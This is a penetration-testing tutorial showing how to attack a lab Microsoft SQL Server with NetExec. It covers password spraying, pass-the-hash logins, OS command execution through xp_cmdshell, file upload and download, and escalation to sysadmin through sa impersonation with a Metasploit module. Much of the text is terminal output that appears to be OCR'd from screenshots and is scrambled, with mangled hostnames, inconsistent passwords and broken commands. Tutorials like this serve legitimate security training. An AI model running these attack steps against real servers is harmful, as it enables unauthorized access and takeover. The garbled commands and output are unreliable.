
MSSQL for Pentester: NetExec



MSSQL NetExec Pentesting is an essential technique for red teamers and penetration testers who want to automate attacks against Microsoft SQL Servers. Moreover, NetExec (nxc) offers a powerful network exploitation tool that replaces CrackMapExec (CME), a tool previously favored by security professionals. Initially, mpgn actively maintained CrackMapExec, but NetExec later emerged as a more popular choice. In this article, we will cover the most relevant scenarios where this tool helps automate tasks like password spraying, command execution, file upload, and much more. Specifically, we will perform test cases on an MSSQL server using the nxc tool.

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
- Check Authentication
- DB Command execution using nxc
- Command execution using nxc
- Command execution with Hashes
- · File upload and download
- Privilege escalation
- Enumeration on a different port number
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Lab Setup

Target Machine: Windows 10 (192.168.31.126)

Attacker Machine: Kali Linux (192.168.31.141)

For demonstration purposes, here we will be using the MSSQL service to show all the test cases. We have already setup the MSSQL server on the target machine and created few users for the running instance.



Password spray

To begin, we will create a dictionary of usernames as users.txt and passwords as pass.txt to check for valid credentials. Once prepared, we can run a **password spray attack** to identify the correct **username-password** pair. We will perform this spray on the **MSSQL server**. The following command achieves this:

nxc mssql 192.168.31.126 -u users.txt -p pass.txt --continue-on-success

```
nxc mssql 192.168.31.126 -u users.txt -p pass.txt
                                                     [*] Windows 10 / Server 2019 Build 17763 (name:WIN-JE6KIAEEJ09)
                                  WIN-JE6KIAEEJ09
         192.168.31.126 1433
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\mario:lab (Login failed. The login is from
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                          1433
                                                         WIN-JE6KIAEEJ09\administrator:lab (Login failed. The login
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\lowpriv:lab (Login failed. The login is from WIN-JE6KIAEEJ09\sql_svc:lab (Login failed. The login is from
         192.168.31.126
                          1433
         192.168.31.126
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                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\ignite:lab (Login failed. The login is from
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\raj:lab (Login failed. The login is from an WIN-JE6KIAEEJ09\sa:lab (Login failed. The login is from an
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                  WIN-JE6KIAEEJ09
         192.168.31.126
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                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\mario:Flowers1 (Login failed. The login is
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\administrator:Flowers1 (Login failed. The l
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\lowpriv:Flowers1 (Login failed. The login i
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\sql_svc:Flowers1 (Login failed. The login is
         192.168.31.126
                                                         WIN-JE6KIAEEJ09\ignite:Flowers1 (Login failed. The login is
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\raj:Flowers1 (Login failed. The login is from
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\sa:Flowers1 (Login failed. The login is from
         192.168.31.126
                                                         WIN-JE6KIAEEJ09\mario:Mushroom! (Login failed. The login is
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                                                         WIN-JE6KIAEEJ09\administrator:Mushroom! (Login failed. The
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\lowpriv:Mushroom! (Login failed. The login
         192.168.31.126
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\sql_svc:Mushroom! (Login failed.
                                                                                                              The login
                                                         WIN-JE6KIAEEJ09\ignite:Mushroom! (Login failed. The login i
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
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                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\raj:Mushroom! (Login failed. The login is f
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                                  WIN-JE6KIAEEJ09
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                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\mario:rabbit:) (Login failed. The login is
                                                         WIN-JE6KIAEEJ09\administrator:rabbit:) (Login failed. The l
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\lowpriv:rabbit:) (Login failed. The login i
WIN-JE6KIAEEJ09\sql_svc:rabbit:) (Login failed. The login i
         192.168.31.126
                                  WIN-JE6KIAEEJ09
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                                  WIN-JE6KIAEEJ09
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\ignite:rabbit:) (Login failed. The login is
                          1433
                                                         WIN-JE6KIAEEJ09\raj:rabbit:) (Login failed. The login is fr
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\sa:rabbit:) (Login failed. The login is from
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                          1433
                                                         WIN-JE6KIAEEJ09\mario:Password@123 (Login failed. The login
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\administrator:Password@123 (Login failed. T
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                          1433
         192.168.31.126
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                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\lowpriv:Password@123 (Login failed. The log:
                                                         WIN-JE6KIAEEJ09\sql_svc:Password@123 (Login failed. The log
WIN-JE6KIAEEJ09\ignite:Password@123 (Login failed. The logi
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                          1433
         192.168.31.126
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                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\raj:Password@123 (Login failed. The login i
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                          1433
                                                         WIN-JE6KIAEEJ09\sa:Password@123 (Login failed. The login is
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\mario:Password@1 (Login failed. The login i
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\administrator:Password@1 (Login failed. The
         192.168.31.126
                          1433
                                                    [+] WIN-JE6KIAEEJ09\lowpriv:Password@1
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\sql_svc:Password@1 (Login failed. The login
                          1433
         192.168.31.126
                                  WIN-JE6KTAFEJ09
                                                         WIN-JE6KIAEEJ09\ignite:Password@1 (Login failed. The login
         192.168.31.126
                          1433
                                  WTN-JF6KTAFFJ09
                                                    [+] WIN-JE6KIAEEJ09\raj:Password@1
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\sa:Password@1 (Login failed. The login is f
WIN-JE6KIAEEJ09\mario:Ignite@987 (Login failed. The login i
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                    [+] WIN-JE6KIAEEJ09\administrator:Ignite@987 (Pwn3d!)
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\sql_svc:Ignite@987 (Login failed. The login
                                                         WIN-JE6KIAEEJ09\ignite:Igniteญ987 (Login failed. The login
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                          1433
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\sa:Ignite@987 (Login failed. The login is f
```

To perform the password spray using the local authentication, we can use the **-local-auth** flag as it specifies that the authentication attempts should be made against the local accounts on the MSSQL server.

nxc mssql 192.168.31.126 -u users.txt -p pass.txt --continue-on-success --local-auth

```
nxc mssql 192.168.31.126 -u users.txt -p pass.txt
                                  WIN-JE6KIAEEJ09
                                                         Windows 10 / Server 2019 Build 17763 (name:WIN-JE6KIA
         192.168.31.126 1433
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\mario:lab (Login failed for user 'mar
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\administrator:lab (Login failed for
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\lowpriv:lab (Login failed for user
                                                         WIN-JE6KIAEEJ09\sql_svc:lab (Login failed for user 'WIN-JE6KIAEEJ09\ignite:lab (Login failed for user 'i
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                                                         WIN-JE6KIAEEJ09\raj:lab (Login failed for user 'raj WIN-JE6KIAEEJ09\sa:lab (Login failed for user 'sa'.
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                           1433
                                  WIN-JE6KIAEEJ09
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\mario:Flowers1 (Login failed for user
         192.168.31.126
                          1433
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\administrator:Flowers1 (Login failed
                                                         WIN-JE6KIAEEJ09\lowpriv:Flowers1 (Login failed for us
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\sql_svc:Flowers1 (Login failed for us
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                           1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\ignite:Flowers1 (Login failed for use
                                                         WIN-JE6KIAEEJ09\raj:Flowers1 (Login failed for user
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                                                         WIN-JE6KIAEEJ09\sa:Flowers1 (Login failed for user
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\mario:Mushroom! (Login failed for use
                          1433
         192.168.31.126
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\administrator:Mushroom! (Login failed
         192.168.31.126
                           1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\lowpriv:Mushroom! (Login failed for
                                                         WIN-JE6KIAEEJ09\sql_svc:Mushroom! (Login failed for
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                                                         WIN-JE6KIAEEJ09\ignite:Mushroom! (Login failed for us
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\raj:Mushroom! (Login failed for user
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\sa:Mushroom! (Login failed for user
                                                         WIN-JE6KIAEEJ09\mario:rabbit:) (Login failed for use
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\administrator:rabbit:) (Login failed
                                                         WIN-JE6KIAEEJ09\lowpriv:rabbit:) (Login failed for us WIN-JE6KIAEEJ09\sql_svc:rabbit:) (Login failed for us
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
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                                  WIN-JE6KIAEEJ09
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\ignite:rabbit:) (Login failed for use
                                                         WIN-JE6KIAEEJ09\raj:rabbit:) (Login failed for user WIN-JE6KIAEEJ09\sa:rabbit:) (Login failed for user '
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\mario:Password@123 (Login failed for
         192.168.31.126
                          1433
                                  WTN-JF6KTAFFJ09
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\administrator:Password@123 (Login fa
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\lowpriv:Password@123 (Login failed for
                                                         WIN-JE6KIAEEJ09\sql_svc:Password@123 (Login failed for WIN-JE6KIAEEJ09\ignite:Password@123 (Login failed for
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\raj:Password@123 (Login failed for us
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                     [+]
                                                         WIN-JE6KIAEEJ09\sa:Password@123 (
                                                         WIN-JE6KIAEEJ09\mario:Password@1 (Login failed for us
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\administrator:Password@1 (Login faile
                                                         WIN-JE6KIAEEJ09\lowpriv:Password@1 (Login failed for
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                     [+] WIN-JE6KIAEEJ09\sql_svc:Password@1
         192.168.31.126
                           1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\ignite:Password@1
                                                         WIN-JE6KIAEEJ09\raj:Password@1 (Login failed for user
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\mario:Ignite@987 (Login failed for us
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\administrator:Ignite@987 (Login faile
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
         192.168.31.126
                          1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\lowpriv:Ignite@987 (Login failed for
         192.168.31.126
                           1433
                                  WIN-JE6KIAEEJ09
                                                         WIN-JE6KIAEEJ09\raj:Ignite@987 (Login failed for use
```

Password spray using Hashes

We can also perform the same if we have obtained a hash, but we are not sure that the hash belongs to which user. Here we will be passing a list of users and giving the obtained hash value in the -H flag.

nxc mssql 192.168.31.126 -u users.txt -H 64FBAE31CC352FC26AF97CBDEF151E03 -- continue-on-success

```
nxc mssql 192.168.31.126 -u users.txt -H 64FBAE31CC352FC26AF97CBDEF151E03 --continue-on-success
                                                    [*] Windows 10 / Server 2019 Build 17763 (name:WIN-JE6KIAEEJ09)
            192.168.31.126 1433
                                   WTN-JF6KTAFF109
            192.168.31.126
                           1433
                                   WIN-JE6KIAEEJ09
                                                        WIN-JE6KIAEEJ09\mario:64FBAE31CC352FC26AF97CBDEF151E03 (Logi
auth')
            192.168.31.126 1433
                                   WIN-JE6KIAEEJ09
                                                        WIN-JE6KIAEEJ09\administrator:64FBAE31CC352FC26AF97CBDEF151E
--local-auth')
                                                   [+] WIN-JE6KIAEEJ09\lowpriv:64FBAE31CC352FC26AF97CBDEF151E03
            192.168.31.126
                           1433
                                   WIN-JE6KIAEEJ09
            192.168.31.126
                           1433
                                   WIN-JE6KIAEEJ09
                                                        WIN-JE6KIAEEJ09\sql_svc:64FBAE31CC352FC26AF97CBDEF151E03 (Log
l-auth')
            192.168.31.126 1433
                                   WIN-JE6KIAEEJ09
                                                        WIN-JE6KIAEEJ09\ignite:64FBAE31CC352FC26AF97CBDEF151E03 (Log:
-auth')
            192.168.31.126
                           1433
                                   WIN-JE6KIAEEJ09 [+] WIN-JE6KIAEEJ09\raj:64FBAE31CC352FC26AF97CBDEF151E03
            192.168.31.126
                            1433
                                   WIN-JE6KIAEEJ09
                                                        WIN-JE6KIAEEJ09\sa:64FBAE31CC352FC26AF97CBDEF151E03 (Login fa
```

If we want to perform password spray in such a way that each username should be used ony with its corresponding password from the list, then we can use the **-no-bruteforce** flag. If the username-password pair matches, it will proceed, otherwise it will skip to the next pair without trying other possible combinations.

nxc mssql 192.168.31.126 -u users.txt -p pass.txt --continue-on-success --no-bruteforce

```
nxc mssql 192.168.31.126 -u users.txt -p pass.txt --continue-on-success --no-bruteforce
                                  WIN-JE6KIAEEJ09 [*] Windows 10 / Server 2019 Build 17763 (name:WIN-J
           192.168.31.126 1433
           192.168.31.126
                           1433
                                  WIN-JE6KIAEEJ09
                                                        WIN-JE6KIAEEJ09\mario:lab (Login failed. The log
           192.168.31.126
                           1433
                                  WIN-JE6KIAEEJ09
                                                        WIN-JE6KIAEEJ09\administrator:Flowers1 (Login fa
           192.168.31.126
                                                        WIN-JE6KIAEEJ09\lowpriv:Mushroom! (Login failed.
                           1433
                                  WIN-JE6KIAEEJ09
           192.168.31.126
                           1433
                                  WIN-JE6KIAEEJ09
                                                        WIN-JE6KIAEEJ09\sql_svc:rabbit:) (Login failed.
                                                        WIN-JE6KIAEEJ09\ignite:Password@123 (Login faile
           192.168.31.126
                           1433
                                  WIN-JE6KIAEEJ09
MSSQL
           192.168.31.126
                           1433
                                  WIN-JE6KIAEEJ09 [+] WIN-JE6KIAEEJ09\raj:Password@1
           192.168.31.126
                           1433
                                  WIN-JE6KIAEEJ09
                                                        WIN-JE6KIAEEJ09\sa:Ignite@987 (Login failed. The
```

Check Authentication

We can use two methods to authenticate to MSSQL i.e., **windows** or **local**, the default authentication is windows. To use local authentication, add the following flag **–local-auth** in the command. Here we are trying to perform the local authentication as **sa** user.

nxc mssql 192.168.31.126 -u sa -p 'Password@123' --local-auth

As mentioned previously, we can also test for the window's authentication. Since the default mode is set to windows authentication, hence we don't need to give any authentication flag to perform windows authentication.

nxc mssql 192.168.31.126 -u administrator -p 'lgnite@987'

```
(root⊗ kali)-[~]

# nxc mssql 192.168.31.126 -u administrator -p 'Ignite@987'

MSSQL 192.168.31.126 1433 WIN-JE6KIAEEJ09 [*] Windows 10 / Server 2019 Build 17763 (name:WIN-JE6KIA

MSSQL 192.168.31.126 1433 WIN-JE6KIAEEJ09 [+] WIN-JE6KIAEEJ09\administrator:Ignite@987 (Pwn3d!)
```

DB Command execution using nxc

We can use **nxc** to query the database, by giving **-q** flag and then mentioning the database query. The command to do so will be:

nxc mssql 192.168.31.126 -u sa -p 'Password@123' --local-auth -q 'SELECT name FROM master.dbo.sysdatabases;'

```
nxc mssql 192.168.31.126 -u administrator -p 'Ignite@987' -q 'SELECT name FROM master.dbo.sysdatabases;
                                                [*] Windows 10 / Server 2019 Build 17763 (name:WIN-JE6KIAEEJ09
                               WIN-JE6KIAEEJ09
        192.168.31.126 1433
                                                [+] WIN-JE6KIAEEJ09\administrator:Ignite@987 (Pwn3d!)
        192.168.31.126
                        1433
                               WTN-JF6KTAFFJ09
        192.168.31.126
                        1433
                               WIN-JE6KIAEEJ09
                                                name:master
        192.168.31.126
                        1433
                               WIN-JE6KIAEEJ09
        192.168.31.126
                        1433
                               WIN-JE6KIAEEJ09
                               WIN-JE6KIAEEJ09 name:msdb
        192.168.31.126 1433
```

Command execution using nxc

In order to perform the system level commands, we can use the **-x** flag, which uses the MSSQL **xp_cmdshell** to execute the commands. We can use both windows and local authentication here depending on our need.

nxc mssql 192.168.31.126 -u sa -p 'Password@123' --local-auth -x ipconfig nxc mssql 192.168.31.126 -u administrator -p 'Ignite@987' -x ipconfig

```
nxc mssql 192.168.31.126 -u
        192.168.31.126 1433
192.168.31.126 1433
                                WIN-JE6KIAEEJ09
        192.168.31.126
                                WIN-JE6KIAEEJ09
        192.168.31.126
                                WIN-JE6KIAEEJ09
                                                  [+] Executed command via mssqlexec
                                                 192.168.31.126
                                WIN-JE6KIAEEJ09
        192.168.31.126 1433
                                WIN-JE6KIAEEJ09
        192.168.31.126
                                WIN-JE6KIAEEJ09
                        1433
        192.168.31.126
                                WIN-JE6KIAEEJ09
        192.168.31.126
                                WIN-JE6KIAEEJ09
        192.168.31.126
                                WIN-JE6KIAEEJ09
        192.168.31.126 1433
192.168.31.126 1433
                                WIN-JE6KIAEEJ09
                                WIN-JE6KIAEEJ09
                                WIN-JE6KIAEEJ09
        192.168.31.126 1433
nxc mssql 192.168.31.126 -u administrator -p 'Ignite@987' -x ipconfig
                                                  192.168.31.126 1433
192.168.31.126 1433
192.168.31.126 1433
                                WIN-JE6KIAEEJ09
                                WIN-JE6KIAEEJ09
                                WIN-JE6KIAEEJ09
                                                  [+] Executed command via mssqlexec
        192.168.31.126 1433
                                WIN-JE6KIAEEJ09
                                                     ndows IP Configuration
hernet adapter Ethernet0:
Connection-specific DNS Suffix
IPv6 Address......
Link-local IPv6 Address...
IPv4 Address....
Subnet Mask.....
                                WIN-JE6KIAEEJ09
        192.168.31.126
                         1433
                                WIN-JE6KIAEEJ09
                                                                                          2409:40d2:10ef:998e:7965:e5f9:fb10:a
fe80::7965:e5f9:fb10:a672%4
192.168.31.126
255.255.255.0
                                WIN-JE6KIAEEJ09
        192.168.31.126
                         1433
        192.168.31.126
                                WIN-JE6KIAEEJ09
         192.168.31.126
                                WIN-JE6KIAEEJ09
        192.168.31.126
                                WTN-JE6KTAFF 109
                                                                                          fe80::7690:bcff:fe3f:cb33%4
192.168.31.1
        192.168.31.126
                         1433
                                WIN-JE6KIAEEJ09
                                WIN-JE6KIAEEJ09
        192.168.31.126
```

Command execution with Hashes

Let us assume that somehow we get the hash of the administrator user, and we want to execute the system level commands using MSSQL, so we can use **nxc** to perform that. First we will check if the windows authentication is successful or not and then we can give the **-x** flag to perform the command execution.

nxc mssql 192.168.31.126 -u administrator -H 32196B56FFE6F45E294117B91A83BF38 nxc mssql 192.168.31.126 -u administrator -H 32196B56FFE6F45E294117B91A83BF38 - x ipconfig

```
# nxc mssql 192.168.31.126 -u administrator -H 32196B56FFE6F45E294117B91A83BF38 ---

SQL 192.168.31.126 1433 WIN-JE6KIAEEJ09 [*] Windows 10 / Server 2019 Build 17763 (name:WIN-JE6KIAEEJ09) (domain:WIN-JE

SQL 192.168.31.126 1433 WIN-JE6KIAEEJ09 [+] WIN-JE6KIAEEJ09\administrator:32196B56FFE6F45E294117B91A83BF38 (Pwn3d!)
 192.168.31.126
                                       WIN-JE6KIAEEJ09
                                                            [+] Executed command via mssqlexec
           192.168.31.126
                                       WIN-JE6KIAEEJ09
                                                           192.168.31.126
                              1433
                                       WIN-JE6KIAEEJ09
                                                                                                     .: lan
.: 2409:40d2:10ef:998e:7965:e5f9:fb10:a672
.: fe80::7965:e5f9:fb10:a672%4
.: 192.168.31.126
.: 255.255.255.0
.: fe80::7690:bcff:fe3f:cb33%4
192.168.31.1
                                       WIN-JE6KIAEEJ09
           192.168.31.126
                               1433
           192.168.31.126
                                       WIN-JE6KIAEEJ09
           192.168.31.126
                              1433
                                       WIN-JE6KIAEEJ09
                                       WIN-JE6KIAEEJ09
           192.168.31.126
            192.168.31.126
                                       WIN-JE6KIAEEJ09
           192.168.31.126
                               1433
                                       WIN-JE6KIAEEJ09
                                       WIN-JE6KIAEEJ09
           192.168.31.126
```


File upload and download using nxc

We can also upload the file into the target system using nxc by giving the **-put-file** flag which will take the filename and we will also mention the path where the file needs to upload.

nxc mssql 192.168.31.126 -u administrator -p 'lgnite@987' --put-file file.txt C:\Windows\Temp\file.txt

```
nxc mssql 192.168.31.126 -u administrator -p 'Ignite@987' --put-file file.txt C:\\Windows\\Temp\\file.txt
                                                        [*] Windows 10 / Server 2019 Build 17763 (name:WIN-JE6KIAEEJ09)
[+] WIN-JE6KIAEEJ09\administrator:Ignite@987 (Pwn3d!)
                                    WIN-JE6KIAEEJ09
         192.168.31.126 1433
                                    WIN-JE6KIAEEJ09
         192.168.31.126
                            1433
                                                        [*] Copy file.txt to
[*] Size is 28 bytes
         192.168.31.126
                            1433
                                    WIN-JE6KTAFFJ09
                                                            Copy file.txt to C:\Windows\Temp\file.txt
         192.168.31.126
                            1433
                                    WTN-JF6KTAFF109
         192.168.31.126
                            1433
                                    WIN-JE6KIAEEJ09
                                                        [+] File has been uploaded on the remote machine
```

It can be seen that the file has been successfully uploaded at the required path.



Similarly, we can also download the file using the **–get-file** flag. Here we need to mention the complete path of the file which needs to be downloaded and also the path where the file needs to be placed at our end.

nxc mssql 192.168.31.126 -u administrator -p 'Ignite@987' --get-file C:\Windows\Temp\file.txt /tmp/file.txt

Privilege escalation using nxc

In this step, we check whether the current user has permission to perform **privilege escalation** using themssql_priv module of **nxc**. We explicitly mention the module name using the -M flag. Here, we test this with the to determine if **privilege escalation** is possible. **This scenario applies** when we use **Windows authentication** and want to elevate privileges. The command's output shows that the can impersonate the **sa user**, which means temporarily assuming their identity and privileges.

Similarly, we can repeat the process using **local authentication** by simply adding the **-- local-auth** flag.

nxc mssql 192.168.31.126 -u ignite -p 'Password@1' -M mssql_priv --local-auth


```
      (root@ kali)-[~]

      W nxc mssql 192.168.31.126 -u ignite -p 'Password@1' -M mssql_priv --local-auth

      MSSQL 192.168.31.126 1433 WIN-JE6KIAEEJ09 [*] Windows 10 / Server 2019 Build 17763

      MSSQL 192.168.31.126 1433 WIN-JE6KIAEEJ09 [*] WIN-JE6KIAEEJ09\ignite:Password@1 | WIN-JE6KIAEEJ09\ignite can impersonate: sa
```

It can be seen that the user **ignite** can impersonate the user **sa** using local authentication. Hence we will perform the privilege escalation as next step. The properties of the Ignite user can also be seen in the victim machine.




To perform privilege escalation, we will use the Metasploit framework. There is a module by the name **auxiliary/admin/mssql/mssql_escalate_execute_as**, which can be used to perform privilege escalation. Following will be the commands used in the module:

use auxiliary/admin/mssql/mssql_escalate_execute_as set rhosts 192.168.31.126 set database master set username ignite set password Password@1 exploit

```
msf6 > use auxiliary/admin/mssql/mssql_escalate_execute_as
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 auxiliary(
                                                  s) > set rhosts 192.168.31.126
rhosts \Rightarrow 192.168.31.126
                                            cute_as) > set database master
msf6 auxiliary(
database ⇒ master
                                           ecute_as) > set username ignite
msf6 auxiliary(
username \Rightarrow ignite
                                          recute_as) > set password Password@1
msf6 auxiliary(
password ⇒ Password@1
                                            ute as) > exploit
msf6 auxiliary(
[*] Running module against 192.168.31.126
[*] 192.168.31.126:1433 - Attempting to connect to the database server at 192.168.31.126:14
[+] 192.168.31.126:1433 - Connected.
[*] 192.168.31.126:1433 - Checking if ignite has the sysadmin role...
[*] 192.168.31.126:1433 - You're NOT a sysadmin, let's try to change that.
[*] 192.168.31.126:1433 - Enumerating a list of users that can be impersonated...
[+] 192.168.31.126:1433 - 1 users can be impersonated:
[+] 192.168.31.126:1433 - Congrats, ignite is now a sysadmin!.
[*] Auxiliary module execution completed
msf6 auxiliary(
```

After running the exploit, it shows that the user **ignite** is now **sysadmin**. To check this, we will once again run the previously used command in **nxc**. The output of the command shows that the user **ignite** is **already a sysadmin**. We can confirm this in the victim machine also that the user ignite is sysadmin.



Enumeration on a different port number

If the MSSQL server is running on a different port number. Then also we can perform the same test cases by just mentioning the port number explicitly using **–port** flag.

nmap -sV -p 9070192.168.31.126

As we can see that the MSSQL server is running on port 9070. So we can give command as follows:

nxc mssql 192.168.31.126 -u administrator -p 'lgnite@987' --port 9070

```
(root@ kali)-[~]
# nxc mssql 192.168.31.126 -u administrator -p 'Ignite@987' --port 9070

MSSQL 192.168.31.126 9070 WIN-JE6KIAEEJ09 [*] Windows 10 / Server 2019 Build 17763 (name:WIN-JE6K

MSSQL 192.168.31.126 9070 WIN-JE6KIAEEJ09 [+] WIN-JE6KIAEEJ09\administrator:Ignite@987 (Pwn3d!)
```

Conclusion

MSSQL NetExec(nxc) Pentesting stands out as a highly effective and adaptable tool for security experts, delivering advanced features for network exploitation and post-exploitation tasks. Its comprehensive functionality allows for efficient password spraying and command execution on not only MSSQL server but other services as well, making it an essential asset in both penetration testing and red teaming operations.

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